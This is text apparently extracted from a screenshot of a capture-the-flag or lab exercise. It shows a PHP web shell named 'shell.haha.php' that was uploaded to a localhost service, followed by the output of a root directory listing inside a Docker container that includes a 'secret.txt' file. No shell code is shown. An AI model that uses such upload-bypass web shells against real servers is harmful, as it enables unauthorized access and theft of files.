 Work
localhost:12002/upload/732fef96
localhost:12002/upload/732fef9695df801b9a447ced368fc382/shell.haha.php
total 84 drwxr-xr-x 1 root root 4096 Nov 14 16:23 . drwxr-xr-x 1 root root 4096 Nov 14 16:23 .. -rwxr-xr-x 1 root root 0 Nov
14 16:23 .dockerenv drwxr-xr-x 1 root root 4096 Mar 17 2022 bin drwxr-xr-x 2 root root 4096 Dec 11 2021 boot drwxr-xr-x
5 root root 340 Nov 16 09:27 dev drwxr-xr-x 1 root root 4096 Nov 14 16:23 etc drwxr-xr-x 2 root root 4096 Dec 11 2021
home drwxr-xr-x 1 root root 4096 Mar 17 2022 lib drwxr-xr-x 2 root root 4096 Mar 16 2022 lib64 drwxr-xr-x 2 root root
4096 Mar 16 2022 media drwxr-xr-x 2 root root 4096 Mar 16 2022 mnt drwxr-xr-x 2 root root 4096 Mar 16 2022 opt dr-xr-
xr-x 357 root root 0 Nov 16 09:27 proc drwx------ 1 root root 4096 Mar 18 2022 root drwxr-xr-x 1 root root 4096 Mar 17
2022 run drwxr-xr-x 1 root root 4096 Mar 17 2022 sbin -rw-r--r-- 1 root root 26 Nov 14 16:23 secret.txt drwxr-xr-x 2 root
root 4096 Mar 16 2022 srv dr-xr-xr-x 11 root root 0 Nov 16 09:27 sys drwxrwxrwt 1 root root 4096 Nov 16 10:22 tmp drwxr-
xr-x 1 root root 4096 Mar 16 2022 usr drwxr-xr-x 1 root root 4096 Mar 17 2022 var